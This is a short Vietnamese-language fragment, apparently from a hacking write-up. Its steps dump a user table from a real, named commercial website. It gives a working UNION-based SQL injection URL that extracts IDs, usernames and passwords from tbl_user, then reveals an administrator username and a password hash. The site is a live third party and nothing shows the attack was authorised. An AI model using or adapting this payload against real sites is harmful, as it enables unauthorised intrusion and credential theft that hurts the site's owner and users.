

1. **Lấy dữ liệu trong bảng**

https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT 1,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from tbl_user



1. **Xác định username và password**

Username: admincp

https://www.mayinchuyennhiet.vn/?php=product_detail&id=-306 UNION SELECT 1,2,3,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26 from tbl_user

Decrypt password: 0a4f59342d128ab612449a75ba121dc0

